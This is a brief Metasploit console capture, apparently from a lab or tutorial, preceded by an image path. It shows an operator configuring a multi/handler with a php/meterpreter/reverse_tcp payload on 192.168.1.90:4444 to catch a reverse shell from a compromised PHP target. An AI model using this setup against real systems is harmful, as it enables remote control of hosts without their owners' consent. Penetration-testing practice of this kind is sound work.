 =[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444